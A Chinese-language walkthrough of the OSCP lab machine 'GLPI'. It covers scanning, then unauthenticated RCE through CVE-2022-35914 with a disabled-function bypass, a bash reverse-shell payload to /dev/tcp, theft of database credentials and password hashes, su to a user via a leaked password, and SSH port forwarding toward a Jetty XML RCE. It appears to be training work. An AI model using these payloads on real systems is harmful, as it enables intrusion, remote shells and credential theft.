OSCP靶场–GLPI
考点(CVE-2022-35914 php执行函数绕过+ssh端口转发+jetty xml RCE)
1.nmap扫描(ssh端口转发)
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.194.242 -sV -sC --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-26 22:22 EDT
Nmap scan report for 192.168.194.242
Host is up (0.37s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 98:4e:5d:e1:e6:97:29:6f:d9:e0:d4:82:a8:f6:4f:3f (RSA)
| 256 57:23:57:1f:fd:77:06:be:25:66:61:14:6d:ae:5e:98 (ECDSA)
|_ 256 c7:9b:aa:d5:a6:33:35:91:34:1e:ef:cf:61:a8:30:1c (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Authentication - GLPI
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.45 seconds
2.user priv

## 目录扫描:
┌──(root㉿kali)-[~/Desktop]
└─# dirsearch --url http://192.168.194.242
[22:26:05] 200 - 40KB - /CHANGELOG.md



## 目录扫描,发现changelog,比对版本,发现版本号,查出公共exp,需要密码,密码弱密码尝试,默认密码尝试失败:
## google搜索发现未授权rce:
https://github.com/Orange-Cyberdefense/CVE-repository/blob/master/PoCs/POC_2022-35914.sh
https://mayfly277.github.io/posts/GLPI-htmlawed-CVE-2022-35914/
###

## exec无输出,查看phpinfo发现exec函数被禁用:
┌──(root㉿kali)-[~/Desktop]
└─# curl -s -d 'sid=foo&hhook=exec&text=cat /etc/passwd' -b 'sid=foo' http://192.168.194.242/vendor/htmlawed/htmlawed/htmLawedTest.php |egrep '\ \[[0-9]+\] =\>'| sed -E 's/\ \[[0-9]+\] =\> (.*)<br \/>/\1/'
##
POST /vendor/htmlawed/htmlawed/htmLawedTest.php HTTP/1.1
Host: 192.168.178.242
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
Origin: http://192.168.178.242
Connection: close
Referer: http://192.168.178.242/vendor/htmlawed/htmlawed/htmLawedTest.php
Cookie: sid=f76i0i193fprhls32eoai9s1sf
Upgrade-Insecure-Requests: 1
sid=f76i0i193fprhls32eoai9s1sf&text=call_user_func&hhook=array_map&hexec=passthru&spec[0]=&spec[1]=cat+/etc/passwd
##
## 反弹shell:
POST /vendor/htmlawed/htmlawed/htmLawedTest.php HTTP/1.1
Host: 192.168.178.242
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 157
Origin: http://192.168.178.242
Connection: close
Referer: http://192.168.178.242/vendor/htmlawed/htmlawed/htmLawedTest.php
Cookie: sid=f76i0i193fprhls32eoai9s1sf
Upgrade-Insecure-Requests: 1
sid=f76i0i193fprhls32eoai9s1sf&text=call_user_func&hhook=array_map&hexec=system&spec[0]=&spec[1]=bash -c 'bash -i >& /dev/tcp/192.168.45.171/80 0>&1'
####################
## 发现数据库凭据:
www-data@glpi:/var/www/glpi/config$ cat config_db.php
cat config_db.php
<?php
class DB extends DBmysql {
public $dbhost = 'localhost';
public $dbuser = 'glpi';
public $dbpassword = 'glpi_db_password';
public $dbdefault = 'glpi';
public $use_utf8mb4 = true;
public $allow_myisam = false;
public $allow_datetime = false;
public $allow_signed_keys = false;
}
####################
## 提升shell并且连接mysql:

┌──(root㉿kali)-[~/Desktop]
└─# sudo rlwrap -cAr nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.171] from (UNKNOWN) [192.168.178.242] 40028
www-data@glpi:/var/www/glpi/vendor/htmlawed/htmlawed$ python3 -c 'import pty;pty.spawn("bash")'
<htmlawed$ python3 -c 'import pty;pty.spawn("bash")'
www-data@glpi:/var/www/glpi/vendor/htmlawed/htmlawed$
zsh: suspended sudo rlwrap -cAr nc -lvnp 80
┌──(root㉿kali)-[~/Desktop]
└─# stty raw -echo; fg
[1] + continued sudo rlwrap -cAr nc -lvnp 80
www-data@glpi:/var/www/glpi/vendor/htmlawed/htmlawed$ mysql -u glpi -p
mysql -u glpi -p
Enter password: glpi_db_password
Welcome to the MySQL monitor. Commands end with ; or \g.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
mysql> select id,name,password from glpi_users;
select id,name,password from glpi_users;
+----+-------------+--------------------------------------------------------------+
| id | name | password |
+----+-------------+--------------------------------------------------------------+
| 2 | glpi | $2y$10$9DbdMovtCw0eI.FWm18SRu34ErQD6LUzA8AqGUqiEat0S/ahlyHFa |
| 3 | post-only | $2y$10$dTMar1F3ef5X/H1IjX9gYOjQWBR1K4bERGf4/oTPxFtJE/c3vXILm |
| 4 | tech | $2y$10$.xEgErizkp6Az0z.DHyoeOoenuh0RcsX4JapBk2JMD6VI17KtB1lO |
| 5 | normal | $2y$10$Z6doq4zVHkSPZFbPeXTCluN1Q/r0ryZ3ZsSJncJqkN3.8cRiN0NV. |
| 6 | glpi-system | |
| 7 | betty | $2y$10$jG8/feTYsguxsnBqRG6.judCDSNHY4it8SgBTAHig9pMkfmMl9CFa |
+----+-------------+--------------------------------------------------------------+
6 rows in set (0.00 sec)
## cat /etc/passwd | grep -v nogloin发现betty用户:
## 破解betty的hash:$2y$10$jG8/feTYsguxsnBqRG6.judCDSNHY4it8SgBTAHig9pMkfmMl9CFa
## 破解失败:
┌──(root㉿kali)-[~/Desktop]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:08:57 0.33% (ETA: 2024-03-29 02:25) 0g/s 105.8p/s 105.8c/s 105.8C/s honda04..grethel
######################
## 查询mysql中含有某字段的所有表:
SELECT TABLE_NAME FROM information_schema.COLUMNS WHERE COLUMN_NAME = 'your_column_name' AND TABLE_SCHEMA = 'your_database_name';
## 查询其他表数据:发现敏感信息:betty:SnowboardSkateboardRoller234
mysql> sselect * from glpi_itilfollowups;
select * from glpi_itilfollowups;
+----+----------+----------+---------------------+----------+-----------------+---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+------------+-----------------+---------------------+---------------------+-------------------+----------------+-------------------+
| id | itemtype | items_id | date | users_id | users_id_editor | content | is_private | requesttypes_id | date_mod | date_creation | timeline_position | sourceitems_id | sourceof_items_id |
+----+----------+----------+---------------------+----------+-----------------+---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+------------+-----------------+---------------------+---------------------+-------------------+----------------+-------------------+
| 1 | Ticket | 1 | 2022-10-08 20:57:14 | 2 | 0 | <p>Hello Betty,</p>
<p>i changed your password to : SnowboardSkateboardRoller234</p>
<p>Please change it again as soon as you can.</p>
<p>regards.</p>
<p>Lucas</p> | 0 | 1 | 2022-10-08 20:57:14 | 2022-10-08 20:57:14 | 4 | 0 | 0 |
+----+----------+----------+---------------------+----------+-----------------+---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+------------+-----------------+---------------------+---------------------+-------------------+----------------+-------------------+
##

www-data@glpi:/var/www/glpi/vendor/htmlawed/htmlawed$ su betty
su betty
Password: SnowboardSkateboardRoller234
$ id
id
uid=1000(betty) gid=1000(betty) groups=1000(betty)
$ whoami
whoami
betty
$ cat /home/betty/local.txt
cat /home/betty/local.txt
c5e4ea02ee30e1a0d71d76650440ceb0
$

注意事项:
3. root priv

## linpeas枚举:
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
###########

## ssh本地端口转发:
ssh -L 1234:localhost:8080 betty@192.168.178.242 -N
##
https://book.hacktricks.xyz/pentesting-web/file-upload#jetty-rce
## 上传恶意xml反弹shell:
https://github.com/Mike-n1/tips/blob/main/JettyShell.xml?source=post_page-----555ce2d9234e--------------------------------
##
